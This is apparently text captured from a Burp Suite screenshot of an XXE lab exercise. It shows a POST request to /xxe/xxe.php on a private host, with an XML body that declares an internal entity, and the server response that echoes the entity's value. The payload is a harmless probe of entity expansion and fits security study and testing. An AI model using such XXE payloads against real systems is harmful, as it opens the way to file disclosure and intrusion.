 Go
Cancel
< | ▼
> | ▼
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 10.1.1.91
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.91/xxe/
Content-Length: 136
Content-Type: text/plain;charset=UTF-8
Cookie: PHPSESSID=t1a509u2h19hk4q1of74p1oo77
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[<!ENTITY xxe "admin1">]>
<root><name>&xxe;</name><password>123</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 08:41:56 GMT
Server: Apache/2.4.27 (Ubuntu)
Content-Length: 33
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this admin1 not available!